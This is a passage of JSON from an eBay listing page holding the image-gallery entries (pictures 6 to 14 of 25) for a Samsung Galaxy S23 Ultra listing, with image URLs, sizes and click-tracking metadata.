                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
